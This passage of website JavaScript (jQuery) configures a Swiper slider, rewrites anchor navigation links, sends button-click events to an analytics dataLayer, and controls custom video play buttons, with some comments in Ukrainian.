			crossFade: true
		},
		speed: 600,
		spaceBetween: 20,
		autoHeight: true,
		pagination: {
			el: '.swiper-pagination',
			clickable: true,
		},
		navigation: {
			nextEl: '.swiper-button-next',
			prevEl: '.swiper-button-prev',
		}
	});
	 if (window.location.pathname !== '/') {
                var hasContactsBlock = $('.section_sub_desktop').length > 0;
            
            $('.nav-link').each(function() {
                var href = $(this).attr('href');
                
                // Перевірка, чи посилання є якірним (містить #) і чи є блок "contacts"
                if (href && href.indexOf('#') === 0 && (!hasContactsBlock || href !== '#contacts')) {
                    $(this).attr('href', '/' + href);
                }
            });
            }
	
	
	
	

	
	$('.div-block-7-copy.widgth-copy.shadow').click(function(){
		window.dataLayer.push({
			'event': ' button_top',
		});
	})
	
	$('.section_header .form-2 .w-button').click(function(){
		window.dataLayer.push({
			'event': ' button_body',
		});
	})
	$('.section-2 .form-2 .w-button').click(function(){
		window.dataLayer.push({
			'event': ' button_footer',
		});
	})
	//For Firefox we have to handle it in JavaScript 
	var vids = $("video"); 
	$.each(vids, function(){
		this.controls = false; 
	}); 
	//Loop though all Video tags and set Controls as false

	$('.video-player-play').on('click', function() {
        var video = $(this).siblings('video')[0];
        
        // Вмикання відео
        if (video.paused) {
            video.play();
			$(this).closest('.video-player').find('video').addClass('opened')
// 			video.addClass('opened')
            $(this).hide(); // Ховаємо кнопку при вмиканні відео
        } else {
            video.pause();
        }
        
        // Додавання атрибуту controls
        video.setAttribute('controls', 'true');
    });
});